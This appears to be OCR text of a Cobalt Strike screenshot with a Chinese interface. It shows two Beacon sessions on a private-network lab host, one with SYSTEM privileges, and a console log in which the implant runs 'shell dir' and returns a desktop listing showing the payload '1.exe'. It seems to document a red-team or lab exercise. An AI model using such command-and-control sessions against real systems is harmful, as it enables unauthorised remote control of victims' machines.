 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.0.103 192.168.0.103 HTTP Beacon Administrator * DESKTOP-HD4S... 1.exe 3504 x86 24s
192.168.0.103 192.168.0.103 HTTP Beacon apache DESKTOP-HD4S... 1.exe 6124 x86 1m
日志X 监听器X Beacon 192.168.0.103@6124 X
NT AUTHORITY\SYSTEM %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
DESKTOP-HD4SR9T\apache %USERPROFILE%\AppData\Local\Microsoft\WindowsApps;
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 982D-5EB0
C:\Users\apache\Desktop 的目录
2023/02/01 12:14 <DIR> .
2023/02/01 12:14 <DIR> ..
2023/02/01 12:14 14,336 1.exe
1 个文件 14,336 字节
2 个目录 51,254,210,560 可用字节